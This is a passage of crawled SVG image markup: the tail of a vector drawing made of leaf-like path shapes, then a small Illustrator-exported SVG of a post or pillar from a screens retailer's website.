							<path class="st2" d="M13.5,37.1c-0.4,4.4-0.8,8.8-1.8,13.2c-0.7,3.3-1.9,6.6-4.4,8.8c-1.8,1.5-4.1,2.2-6.4,2.3         c-2.3,0.1-4.6-0.3-6.8-1"></path>
							<path class="st2" d="M13.5,36.9c-4,0.6-8,1.9-11.7,3.6c-2.5,1.2-4.9,2.6-6.5,4.8C-6.2,47.4-7,50-7.1,52.5         c-0.1,2.6,0.3,5.2,0.9,7.7"></path>
							<path class="st3" d="M-5.7,60.5c4.9-8.8,11.3-16.7,18.8-23.3"></path>
							<path class="st4" d="M-1.8,42.7C-4.7,47.1-5.6,52.8-4.4,58"></path>
							<path class="st4" d="M-0.2,41.7c-2.7,4-3.7,9.1-2.8,13.9"></path>
							<path class="st4" d="M-1.7,54c-0.6-4.6,0.6-9.4,3.3-13.2"></path>
							<path class="st4" d="M-0.3,51.7c0.2-4.2,1.5-8.3,3.8-11.8"></path>
							<path class="st4" d="M1.3,49.5c0.4-3.7,1.7-7.2,3.6-10.3"></path>
							<path class="st4" d="M6.8,38.5c-2,2.8-3.5,6.1-4.2,9.5"></path>
							<path class="st4" d="M8.6,38c-1.9,2.1-3.3,4.6-3.9,7.4"></path>
							<path class="st4" d="M7.5,42.4c0.8-1.7,1.8-3.2,3-4.6"></path>
							<path class="st4" d="M7.7,42.3c2-1.1,4-2.5,5.8-4"></path>
							<path class="st4" d="M4.8,45.7c3-1.7,5.8-3.7,8.3-6"></path>
							<path class="st4" d="M3.1,48c3.5-1.7,6.8-3.8,9.7-6.3"></path>
							<path class="st4" d="M1.7,49.8c4-1.5,7.8-3.7,11.2-6.5"></path>
							<path class="st4" d="M-0.2,52.2c4.5-1.2,8.8-3.4,12.5-6.3"></path>
							<path class="st4" d="M-1.5,54.3c5-0.9,9.7-2.9,13.8-5.9"></path>
							<path class="st4" d="M-3.1,56.4c5-0.6,9.9-2.2,14.2-4.8"></path>
							<path class="st4" d="M-4.1,58.4c5.1,0.5,10.2-0.8,14.5-3.6"></path>
							<path class="st4" d="M8.4,57.9c-4.3,1.8-9,2.5-13.7,2.2"></path>
						</g>
						<g>
							<path class="st2" d="M12.2,50.9c4,1.9,8,3.8,11.7,6.3c2.8,1.8,5.6,4.1,6.7,7.2c0.8,2.2,0.7,4.6,0,6.8c-0.7,2.2-1.9,4.2-3.4,6         "></path>
							<path class="st2" d="M12.1,50.9c-0.8,4-1,8.1-0.7,12.2c0.2,2.7,0.7,5.5,2.2,7.8c1.4,2.2,3.6,3.7,6,4.8s4.9,1.5,7.5,1.8"></path>
							<path class="st3" d="M27.4,77.2c-6.5-7.7-11.7-16.4-15.2-25.8"></path>
							<path class="st4" d="M12.1,67.3c3.2,4.3,8.1,7.1,13.4,7.8"></path>
							<path class="st4" d="M11.8,65.4c2.8,3.9,7.2,6.7,12,7.5"></path>
							<path class="st4" d="M22.7,71.1c-4.5-1.1-8.6-3.9-11.2-7.7"></path>
							<path class="st4" d="M21.1,69c-3.8-1.7-7.2-4.3-9.7-7.7"></path>
							<path class="st4" d="M19.6,66.7c-3.3-1.7-6.2-4.1-8.4-7"></path>
							<path class="st4" d="M11.2,57.7c1.9,2.9,4.5,5.4,7.4,7.3"></path>
							<path class="st4" d="M11.4,55.8c1.3,2.5,3.2,4.7,5.5,6.3"></path>
							<path class="st4" d="M15.1,58.4c-1.3-1.3-2.4-2.8-3.3-4.4"></path>
							<path class="st4" d="M15.1,58.2c-0.4-2.3-1-4.6-1.8-6.8"></path>
							<path class="st4" d="M17.2,62.1c-0.5-3.4-1.4-6.7-2.7-9.9"></path>
							<path class="st4" d="M18.8,64.5c-0.3-3.9-1.2-7.7-2.4-11.3"></path>
							<path class="st4" d="M20,66.5c0-4.3-0.7-8.6-2.1-12.7"></path>
							<path class="st4" d="M21.6,69c0.4-4.7-0.1-9.5-1.5-14"></path>
							<path class="st4" d="M23.1,71c0.9-4.9,0.7-10.1-0.7-15"></path>
							<path class="st4" d="M24.5,73.2c1.2-4.9,1.3-10,0.4-15"></path>
							<path class="st4" d="M26,74.8c2.2-4.6,2.8-9.9,1.7-14.8"></path>
							<path class="st4" d="M30,63c0.1,4.7-0.8,9.3-2.8,13.6"></path>
						</g>
						<g>
							<path class="st2" d="M33.9,43.7c3.1,2.6,6.1,5.2,8.8,8.2c2,2.2,3.9,4.9,4.2,7.8c0.2,2.1-0.5,4.1-1.6,5.9         c-1.1,1.7-2.7,3.2-4.3,4.4"></path>
							<path class="st2" d="M33.8,43.6c-1.6,3.3-2.8,6.8-3.5,10.4c-0.4,2.4-0.6,4.9,0.1,7.2c0.7,2.2,2.3,4.1,4.1,5.6         c1.8,1.5,4,2.5,6.2,3.4"></path>
							<path class="st3" d="M41.2,70c-4-8.2-6.5-17-7.4-25.9"></path>
							<path class="st4" d="M30.1,57.8c1.8,4.4,5.5,8.1,10,10"></path>
							<path class="st4" d="M30.2,56c1.6,4.1,4.8,7.5,8.8,9.4"></path>
							<path class="st4" d="M38.4,63.6c-3.7-2-6.7-5.4-8-9.3"></path>
							<path class="st4" d="M37.5,61.4c-3-2.4-5.3-5.5-6.7-9"></path>
							<path class="st4" d="M36.8,59.1c-2.5-2.3-4.4-5-5.7-8.1"></path>
							<path class="st4" d="M31.5,49.2c1,3,2.7,5.7,4.8,8.1"></path>
							<path class="st4" d="M32,47.7c0.5,2.5,1.7,4.8,3.4,6.7"></path>
							<path class="st4" d="M34.7,50.8c-0.8-1.4-1.5-3-1.9-4.6"></path>
							<path class="st4" d="M34.8,50.6c0.2-2.1,0.2-4.2,0-6.3"></path>
							<path class="st4" d="M35.8,54.5c0.3-3,0.3-6.1-0.1-9.2"></path>
							<path class="st4" d="M36.5,56.9c0.6-3.4,0.8-6.9,0.5-10.4"></path>
							<path class="st4" d="M37.2,59c1-3.7,1.4-7.6,1.1-11.5"></path>
							<path class="st4" d="M38,61.6c1.5-3.9,2.1-8.2,1.9-12.4"></path>
							<path class="st4" d="M38.8,63.7c2-4,2.9-8.6,2.8-13.1"></path>
							<path class="st4" d="M39.6,65.9c2.2-3.9,3.5-8.3,3.9-12.8"></path>
							<path class="st4" d="M40.5,67.6c3-3.4,4.7-7.9,4.9-12.4"></path>
							<path class="st4" d="M46.7,58.4c-1,4.1-2.9,7.9-5.6,11.1"></path>
						</g>
						<g>
							<path class="st2" d="M25.3,31.5c3.9-1,7.8-2.1,11.8-2.6c3-0.4,6.2-0.5,8.8,1c1.8,1,3.1,2.8,3.9,4.7s1.1,4,1.1,6.1"></path>
							<path class="st2" d="M25.2,31.6c1.8,3.2,4,6.2,6.6,8.7c1.7,1.7,3.7,3.3,6,4c2.2,0.7,4.7,0.5,6.9-0.2c2.2-0.7,4.3-1.9,6.3-3.1         "></path>
							<path class="st3" d="M51.1,40.4c-9-1.4-17.7-4.3-25.6-8.6"></path>
							<path class="st4" d="M34.7,42.7c4.7,1,9.8,0.1,13.9-2.6"></path>
							<path class="st4" d="M33.4,41.6c4.2,1,8.9,0.3,12.7-1.9"></path>
							<path class="st4" d="M44.3,39.1c-3.8,1.9-8.2,2.4-12.3,1.3"></path>
							<path class="st4" d="M42,38.6c-3.6,1.1-7.6,1.3-11.2,0.5"></path>
							<path class="st4" d="M39.6,37.9c-3.3,0.8-6.7,0.8-9.9,0.1"></path>
							<path class="st4" d="M28.5,36.7c3,0.8,6.2,1,9.4,0.6"></path>
							<path class="st4" d="M27.5,35.3c2.3,1,4.9,1.3,7.5,1"></path>
							<path class="st4" d="M31.7,34.9c-1.7-0.1-3.3-0.5-4.8-1.1"></path>
							<path class="st4" d="M31.5,34.8c-1.6-1.4-3.3-2.6-5.2-3.6"></path>
							<path class="st4" d="M35.3,36.1c-2.3-2-4.9-3.7-7.6-5.1"></path>
							<path class="st4" d="M37.7,36.9c-2.5-2.4-5.3-4.5-8.3-6.3"></path>
							<path class="st4" d="M39.8,37.5c-2.5-2.9-5.5-5.5-8.9-7.4"></path>
							<path class="st4" d="M42.3,38.3c-2.4-3.4-5.6-6.4-9.2-8.6"></path>
							<path class="st4" d="M44.6,38.8c-2.2-3.9-5.4-7.3-9.2-9.8"></path>
							<path class="st4" d="M46.8,39.4c-2-4-4.9-7.6-8.4-10.5"></path>
							<path class="st4" d="M48.8,39.7c-1.1-4.4-3.8-8.4-7.4-11.1"></path>
							<path class="st4" d="M44.7,29.3c2.8,3.1,4.8,6.8,5.9,10.9"></path>
						</g>
						<g>
							<path class="st2" d="M35.9,4.9c-2.9,2.8-5.9,5.5-9.2,7.8c-2.5,1.8-5.3,3.4-8.2,3.3c-2.1-0.1-4.1-1-5.7-2.3         c-1.6-1.3-2.8-3-3.9-4.8"></path>
							<path class="st2" d="M36,4.9c-3.1-2-6.4-3.6-9.9-4.6c-2.3-0.7-4.8-1.2-7.2-0.7c-2.3,0.5-4.3,1.8-6,3.5S10,6.8,8.8,8.8"></path>
							<path class="st3" d="M8.9,9.2c8.6-3,17.6-4.5,26.6-4.4"></path>
							<path class="st4" d="M22.3-0.5c-4.6,1.3-8.7,4.5-11,8.8"></path>
							<path class="st4" d="M24.1-0.1c-4.2,1.1-8,3.9-10.3,7.7"></path>
							<path class="st4" d="M15.6,7.2c2.4-3.5,6.1-6,10.2-6.9"></path>
							<path class="st4" d="M17.8,6.5c2.7-2.7,6.1-4.7,9.7-5.7"></path>
							<path class="st4" d="M20.3,6.1c2.5-2.2,5.5-3.8,8.7-4.8"></path>
							<path class="st4" d="M30.6,1.9c-3.1,0.7-6,2-8.6,3.9"></path>
							<path class="st4" d="M32.1,2.7c-2.5,0.3-5,1.2-7.1,2.6"></path>
							<path class="st4" d="M28.7,4.9c1.5-0.7,3.1-1.1,4.8-1.3"></path>
							<path class="st4" d="M28.9,5c2.1,0.5,4.2,0.7,6.3,0.7"></path>
							<path class="st4" d="M24.9,5.6c3,0.7,6.1,1,9.1,0.9"></path>
							<path class="st4" d="M22.4,6.1c3.3,1,6.8,1.5,10.2,1.6"></path>
							<path class="st4" d="M20.3,6.5c3.6,1.4,7.4,2.2,11.3,2.4"></path>
							<path class="st4" d="M17.7,7c3.8,1.9,7.9,3,12.1,3.3"></path>
							<path class="st4" d="M15.5,7.6c3.8,2.4,8.2,3.9,12.7,4.3"></path>
							<path class="st4" d="M13.2,8.1c3.7,2.6,7.9,4.4,12.3,5.3"></path>
							<path class="st4" d="M11.4,8.8c3,3.4,7.3,5.6,11.8,6.3"></path>
							<path class="st4" d="M19.8,16c-3.9-1.4-7.5-3.8-10.4-6.8"></path>
						</g>
						<g>
							<path class="st2" d="M12.6,15.3c-3.9,1.2-7.7,2.3-11.7,2.9c-3,0.5-6.2,0.7-8.8-0.7c-1.8-1-3.2-2.7-4.1-4.5s-1.2-4-1.3-6"></path>
							<path class="st2" d="M12.7,15.2c-1.9-3.2-4.2-6-6.8-8.5C4.1,5,2.1,3.5-0.2,2.9c-2.2-0.6-4.7-0.3-6.9,0.4         c-2.2,0.8-4.3,2-6.2,3.3"></path>
							<path class="st3" d="M-13.4,7.1c9,1.1,17.8,3.8,25.8,7.9"></path>
							<path class="st4" d="M2.9,4.4c-4.7-0.9-9.8,0.2-13.8,3"></path>
							<path class="st4" d="M4.3,5.5C0,4.6-4.6,5.4-8.3,7.8"></path>
							<path class="st4" d="M-6.6,8.3c3.7-2,8.2-2.7,12.2-1.7"></path>
							<path class="st4" d="M-4.3,8.7c3.6-1.2,7.5-1.5,11.2-0.8"></path>
							<path class="st4" d="M-1.9,9.3c3.2-0.9,6.6-1,9.9-0.4"></path>
							<path class="st4" d="M9.2,10.2c-3-0.7-6.3-0.9-9.4-0.3"></path>
							<path class="st4" d="M10.3,11.6c-2.4-0.9-5-1.2-7.5-0.8"></path>
							<path class="st4" d="M6.2,12.1c1.7,0.1,3.3,0.4,4.9,0.9"></path>
							<path class="st4" d="M6.3,12.2c1.6,1.3,3.4,2.5,5.3,3.5"></path>
							<path class="st4" d="M2.5,11c2.4,1.9,5,3.6,7.8,4.9"></path>
							<path class="st4" d="M0,10.3c2.5,2.4,5.4,4.4,8.4,6"></path>
							<path class="st4" d="M-2,9.7c2.6,2.9,5.7,5.3,9.1,7.2"></path>
							<path class="st4" d="M-4.6,9c2.5,3.4,5.7,6.2,9.4,8.3"></path>
							<path class="st4" d="M-6.8,8.6c2.3,3.8,5.6,7.1,9.5,9.5"></path>
							<path class="st4" d="M-9.1,8C-7,12-4,15.5-0.4,18.2"></path>
							<path class="st4" d="M-11.1,7.8c1.2,4.4,4,8.3,7.8,10.8"></path>
							<path class="st4" d="M-6.7,18c-2.9-3-5-6.7-6.3-10.7"></path>
						</g>
						<g>
							<path class="st2" d="M55.7,80.3c-3.6,1.9-7.2,3.7-10.9,5.1c-2.8,1-6,1.8-8.8,0.9c-2-0.6-3.6-2-4.8-3.7         c-1.2-1.7-1.9-3.7-2.4-5.7"></path>
							<path class="st2" d="M55.8,80.2c-2.4-2.8-5.2-5.2-8.3-7.1c-2-1.3-4.3-2.4-6.8-2.6c-2.3-0.2-4.6,0.6-6.7,1.7         c-2,1.2-3.8,2.7-5.5,4.4"></path>
							<path class="st3" d="M28.5,77.1c9.1-0.6,18.2,0.4,26.8,2.9"></path>
							<path class="st4" d="M44,71.4c-4.8,0-9.6,2-13,5.5"></path>
							<path class="st4" d="M45.6,72.2c-4.3-0.1-8.8,1.6-12,4.6"></path>
							<path class="st4" d="M35.5,76.9c3.3-2.7,7.5-4.1,11.7-3.9"></path>
							<path class="st4" d="M37.8,76.9C41.1,75,44.9,74,48.7,74"></path>
							<path class="st4" d="M40.3,77.1c3-1.4,6.3-2.2,9.6-2.3"></path>
							<path class="st4" d="M51.4,75.9c-3.1-0.2-6.3,0.3-9.3,1.4"></path>
							<path class="st4" d="M52.7,77c-2.5-0.4-5.1-0.2-7.5,0.6"></path>
							<path class="st4" d="M48.7,78.3c1.6-0.2,3.3-0.2,5,0"></path>
							<path class="st4" d="M48.9,78.4c1.9,1,3.8,1.8,5.8,2.4"></path>
							<path class="st4" d="M44.9,77.9c2.7,1.4,5.6,2.6,8.5,3.4"></path>
							<path class="st4" d="M42.4,77.7c2.9,1.8,6.1,3.3,9.4,4.3"></path>
							<path class="st4" d="M40.2,77.5c3.1,2.3,6.6,4.1,10.3,5.3"></path>
							<path class="st4" d="M37.5,77.3c3.1,2.8,6.8,5,10.8,6.4"></path>
							<path class="st4" d="M35.3,77.3c3,3.3,6.8,6,11.1,7.6"></path>
							<path class="st4" d="M32.9,77.1c2.8,3.5,6.4,6.4,10.4,8.4"></path>
							<path class="st4" d="M31,77.3c2,4.1,5.5,7.4,9.7,9.2"></path>
							<path class="st4" d="M37.2,86.5c-3.4-2.4-6.2-5.6-8.1-9.3"></path>
						</g>
						<g>
							<path class="st2" d="M7.9,79.8c1.1,3.9,2.3,7.7,2.9,11.7c0.5,3,0.6,6.2-0.8,8.8c-1,1.8-2.7,3.2-4.6,4c-1.9,0.8-4,1.2-6,1.3"></path>
							<path class="st2" d="M7.8,79.6c-3.2,1.8-6.1,4.1-8.6,6.8c-1.7,1.8-3.2,3.8-3.8,6.1c-0.6,2.2-0.3,4.7,0.4,6.9         c0.7,2.2,2,4.3,3.3,6.2"></path>
							<path class="st3" d="M-0.4,105.8c1.1-9,3.9-17.8,8-25.8"></path>
							<path class="st4" d="M-3,89.5c-0.9,4.7,0.1,9.8,2.9,13.8"></path>
							<path class="st4" d="M-2,88.1c-0.9,4.2-0.1,8.9,2.2,12.6"></path>
							<path class="st4" d="M0.8,99c-2-3.7-2.6-8.2-1.6-12.2"></path>
							<path class="st4" d="M1.2,96.6C0,93-0.3,89.1,0.5,85.4"></path>
							<path class="st4" d="M1.9,94.2c-0.8-3.2-1-6.6-0.4-9.9"></path>
							<path class="st4" d="M2.8,83.1c-0.8,3-0.9,6.3-0.4,9.4"></path>
							<path class="st4" d="M4.1,82.1c-0.9,2.4-1.2,5-0.9,7.5"></path>
							<path class="st4" d="M4.6,86.2c0.1-1.7,0.4-3.3,0.9-4.9"></path>
							<path class="st4" d="M4.8,86.1c1.3-1.6,2.5-3.4,3.5-5.3"></path>
							<path class="st4" d="M3.5,89.8c1.9-2.4,3.6-5,4.9-7.7"></path>
							<path class="st4" d="M2.8,92.3c2.4-2.5,4.4-5.4,6.1-8.4"></path>
							<path class="st4" d="M2.2,94.4c2.9-2.6,5.3-5.7,7.2-9.1"></path>
							<path class="st4" d="M1.5,97c3.4-2.5,6.2-5.7,8.4-9.4"></path>
							<path class="st4" d="M1.1,99.2c3.9-2.3,7.1-5.6,9.5-9.4"></path>
							<path class="st4" d="M0.5,101.5c4-2.1,7.5-5.1,10.2-8.6"></path>
							<path class="st4" d="M0.3,103.4c4.4-1.2,8.3-4,10.9-7.7"></path>
							<path class="st4" d="M10.5,99.1c-3,2.9-6.7,5-10.7,6.2"></path>
						</g>
						<g>
							<path class="st2" d="M34.8,90.4c-3.9,0.8-7.9,1.6-11.9,1.9c-3,0.2-6.3,0.1-8.7-1.5c-1.7-1.1-3-2.9-3.6-4.9         c-0.7-2-0.8-4.1-0.8-6.1"></path>
							<path class="st2" d="M34.9,90.4c-1.6-3.3-3.6-6.4-6.1-9.1c-1.6-1.8-3.5-3.5-5.8-4.3c-2.2-0.8-4.6-0.7-6.9-0.2         s-4.4,1.6-6.5,2.8"></path>
							<path class="st3" d="M9.5,79.9c8.9,1.9,17.4,5.4,25,10.1"></path>
							<path class="st4" d="M26,78.7c-4.6-1.3-9.8-0.7-14,1.7"></path>
							<path class="st4" d="M27.3,79.9c-4.2-1.3-8.9-0.9-12.8,1.1"></path>
							<path class="st4" d="M16.3,81.7c3.9-1.7,8.4-1.9,12.3-0.6"></path>
							<path class="st4" d="M18.6,82.3c3.7-0.9,7.6-0.8,11.2,0.2"></path>
							<path class="st4" d="M20.9,83.2c3.3-0.6,6.7-0.4,9.9,0.5"></path>
							<path class="st4" d="M31.9,85.1c-3-1-6.2-1.4-9.3-1.2"></path>
							<path class="st4" d="M32.8,86.5c-2.3-1.1-4.8-1.6-7.4-1.5"></path>
							<path class="st4" d="M28.6,86.6c1.7,0.2,3.3,0.7,4.8,1.4"></path>
							<path class="st4" d="M28.7,86.8c1.5,1.5,3.2,2.8,5,3.9"></path>
							<path class="st4" d="M25.1,85.2c2.2,2.1,4.7,4,7.3,5.6"></path>
							<path class="st4" d="M22.7,84.3c2.3,2.6,5,4.9,7.9,6.8"></path>
							<path class="st4" d="M20.7,83.5c2.3,3.1,5.2,5.8,8.4,7.9"></path>
							<path class="st4" d="M18.2,82.6c2.2,3.6,5.2,6.7,8.6,9.2"></path>
							<path class="st4" d="M16,82c2,4,4.9,7.6,8.6,10.3"></path>
							<path class="st4" d="M13.8,81.2c1.8,4.1,4.4,7.9,7.7,10.9"></path>
							<path class="st4" d="M11.8,80.8c0.8,4.5,3.3,8.6,6.8,11.5"></path>
							<path class="st4" d="M15.3,91.4c-2.6-3.3-4.4-7.1-5.3-11.2"></path>
						</g>
						<g>
							<path class="st2" d="M9.5,57.9c0.5,4,1,8,0.9,12c0,3-0.4,6.2-2.2,8.6C6.9,80.1,5,81.2,3,81.7s-4.1,0.5-6.2,0.3"></path>
							<path class="st2" d="M9.5,57.8c-3.4,1.3-6.6,3.1-9.6,5.3c-1.9,1.4-3.7,3.2-4.8,5.4c-1,2.1-1.1,4.6-0.7,6.9         c0.4,2.3,1.2,4.5,2.2,6.7"></path>
							<path class="st3" d="M-2.9,82.2c2.6-8.7,6.7-16.9,12.1-24.1"></path>
							<path class="st4" d="M-2.8,65.7c-1.7,4.5-1.5,9.7,0.6,14.1"></path>
							<path class="st4" d="M-1.6,64.5c-1.6,4-1.6,8.8,0.1,12.8"></path>
							<path class="st4" d="M-0.6,75.7c-1.4-4-1.2-8.5,0.4-12.3"></path>
							<path class="st4" d="M0.2,73.4c-0.6-3.8-0.2-7.7,1.1-11.2"></path>
							<path class="st4" d="M1.2,71.2c-0.3-3.3,0.1-6.7,1.2-9.8"></path>
							<path class="st4" d="M4,60.4c-1.3,2.9-1.9,6-1.9,9.2"></path>
							<path class="st4" d="M5.5,59.6c-1.3,2.2-2,4.7-2.1,7.3"></path>
							<path class="st4" d="M5.3,63.7c0.3-1.6,0.9-3.2,1.7-4.6"></path>
							<path class="st4" d="M5.5,63.6c1.6-1.4,3-2.9,4.3-4.6"></path>
							<path class="st4" d="M3.6,67.1c2.3-2,4.3-4.3,6.1-6.8"></path>
							<path class="st4" d="M2.5,69.4c2.7-2.1,5.2-4.6,7.4-7.3"></path>
							<path class="st4" d="M1.6,71.4c3.3-2.1,6.2-4.7,8.6-7.8"></path>
							<path class="st4" d="M0.4,73.8c3.7-1.9,7.1-4.6,9.8-7.9"></path>
							<path class="st4" d="M-0.4,76c4.2-1.7,8-4.3,10.9-7.7"></path>
							<path class="st4" d="M-1.3,78.1c4.3-1.4,8.2-3.8,11.5-6.8"></path>
							<path class="st4" d="M-1.8,80c4.5-0.5,8.8-2.6,12-5.8"></path>
							<path class="st4" d="M9,77.4c-3.5,2.3-7.4,3.8-11.6,4.4"></path>
						</g>
						<g>
							<path class="st2" d="M-1.2,34.6c0.1,0,0.2,0.1,0.2,0.1c2,1.1,4.2,1.9,6.5,2.2c2.4,0.3,4.9,0,7-1.1c1.6-0.9,2.8-2.2,3.9-3.7         c0.9-1.3,1.7-2.8,2.3-4.3c0.2-0.5,0.5-1.1,0.7-1.6c0.2-0.4,0.4-0.9,0.5-1.3"></path>
							<path class="st2" d="M-1.5,34.5c-0.1-2.6,0-5.3,0.6-7.9s1.9-5,3.8-6.8c2.1-1.9,4.8-2.9,7.5-3.6c1.8-0.5,3.7-0.8,5.5-1.1         c0.6-0.1,1.3-0.1,1.9-0.2c1.6-0.1,3.2-0.2,4.9-0.1"></path>
							<path class="st3" d="M-1.1,34.9C5.5,27,13.6,20.3,22.5,15.1"></path>
							<path class="st4" d="M6.3,17.8c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M8.2,17.1c-3.5,3.5-5.6,8.4-5.6,13.4"></path>
							<path class="st4" d="M4.2,29.1c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M6.1,27.1c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M8.2,25.2c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M15.9,15.2c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M17.9,15c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M15.8,19.2c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M21.6,16.9c-1.8,0.9-3.6,1.7-5.5,2.3"></path>
							<path class="st4" d="M21,18.3c-2.7,1.5-5.5,2.8-8.4,3.8"></path>
							<path class="st4" d="M20.4,20.1c-3.2,1.7-6.6,3-10.1,3.9"></path>
							<path class="st4" d="M20.1,21.8c-3.7,1.8-7.6,3.1-11.6,3.8"></path>
							<path class="st4" d="M6.2,27.6c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M4.4,29.5c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M2.4,31.3c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M1,33.1c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M13.7,35C9,35.9,4,35.8-0.6,34.5"></path>
						</g>
					</g>
				</g>
			</g>
			<path class="st4" d="M42.3,16c0.7-0.3,1.4-0.6,2-1"></path>
			<path class="st4" d="M41.6,18c1-0.4,2.1-0.9,3.1-1.3"></path>
			<path class="st4" d="M41,19.9c1.2-0.4,2.3-0.9,3.5-1.3"></path>
			<path class="st4" d="M40.3,21.7c1.2-0.5,2.5-0.9,3.7-1.4"></path>
			<path class="st4" d="M39.4,23.3c1.5-0.6,3-1.2,4.5-1.8"></path>
			<path class="st4" d="M38.4,25c1.9-0.9,3.8-1.7,5.7-2.4"></path>
			<path class="st4" d="M37.3,27c2.2-1.2,4.4-2.3,6.6-3.2"></path>
			<path class="st4" d="M37.3,28.5c2.3-1.5,4.4-3.1,6.5-4.7"></path>
			<path class="st4" d="M40.4,28.4c1.4-1.3,2.8-2.6,4.2-3.9"></path>
			<path class="st4" d="M42.2,28.4c0.7-0.6,1.4-1.2,2-1.9"></path>
			<path class="st4" d="M2.2,3.5c1-0.5,2-1.1,2.8-1.9"></path>
			<path class="st4" d="M3.8,4.9c2-0.8,3.9-2,5.4-3.6"></path>
			<path class="st4" d="M4.7,5.8c2.8-1.1,5.5-2.6,8-4.5"></path>
			<path class="st4" d="M6.1,7c2.4-1,4.7-2.5,6.7-4.2"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>
